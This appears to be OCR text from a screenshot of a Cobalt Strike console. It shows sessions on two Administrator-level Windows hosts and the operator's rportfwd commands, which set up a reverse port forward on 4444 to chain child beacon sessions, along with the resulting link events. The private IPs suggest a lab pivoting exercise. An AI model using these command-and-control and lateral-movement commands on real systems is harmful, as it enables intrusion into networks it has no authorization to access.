 external internal listener user computer note process pid arch last
192.168.1.103 noNet Administrator * WIN-010C8QSB23G artifact1.exe 2976 x64 1s
192.168.1.103 192.168.57.140 noNet Administrator * WIN-010C8QSB66G beacon.exe 1572 x64 932ms
Event Log X Listeners X Beacon 192.168.1.103@2976 X Credentials X
[+] host called home, sent: 10 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[-] rportfwd error: 'windows/beacon_reverse_tcp' is not a number
beacon> rportfwd 4444
[-] rportfwd error: not enough arguments
beacon> rportfwd stop 4444
[*] Tasked beacon to stop port forward on 4444
[+] host called home, sent: 10 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.57.140
[-] lost link to child beacon: 192.168.57.140
[+] established link to child beacon: 192.168.57.140